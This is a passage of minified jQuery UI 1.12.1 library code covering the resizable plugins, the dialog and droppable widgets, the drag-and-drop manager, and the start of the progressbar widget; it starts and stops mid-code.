t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var 